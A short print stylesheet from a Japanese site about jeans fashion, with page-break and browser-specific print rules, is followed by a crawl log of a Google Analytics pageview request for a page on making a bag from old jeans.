/*------------------*/
/*--印刷用---*/
/*------------------*/
	
#content{
		float:right;
		width:700px;
	
	}
/*===================
 地図改ページ対応(firefoxのみ)
===================*/
a#map{
	page-break-before:always;
}


/*safariとchromeのみに利くCSS*/
@media print and (-webkit-min-device-pixel-ratio:0) {


#cover a img {}
#content .entry-content a img.alignleft{}

h2{
	 height: 16px;
    line-height: 16px;
	padding-bottom:5px;
	
	}


}}

	
	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1987025696&t=pageview&_s=1&dl=http%3A%2F%2Fcoordinate-jeans.info%2Fremake%2F%25E3%2582%25B8%25E3%2583%25BC%25E3%2583%25B3%25E3%2582%25BA%25E3%2581%25A7%25E3%2583%25AA%25E3%2583%25A1%25E3%2582%25A4%25E3%2582%25AF%25E3%2583%2590%25E3%2583%2583%25E3%2582%25B0%25E3%2581%25AE%25E7%25B0%25A1%25E5%258D%2598%25E3%2581%25AA%25E4%25BD%259C%25E3%2582%258A%25E6%2596%25B9%2F&ul=en-us%40posix&dt=%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%81%A7%E3%83%AA%E3%83%A1%E3%82%A4%E3%82%AF%E3%83%90%E3%83%83%E3%82%B0%E3%81%AE%E7%B0%A1%E5%8D%98%E3%81%AA%E4%BD%9C%E3%82%8A%E6%96%B9%20%7C%20%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%83%BB%E3%82%B8%E3%83%BC%E3%83%91%E3%83%B3%E3%81%AE%E3%82%B3%E3%83%BC%E3%83%87%E3%82%A3%E3%83%8D%E3%83%BC%E3%83%88%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=562668186&gjid=790867441&cid=1956654726.1769012629&tid=UA-41348124-1&_gid=312995673.1769012629&_r=1&_slc=1&z=1862400712
body_size: -287
content:
2,cG-7XQQNCP0S0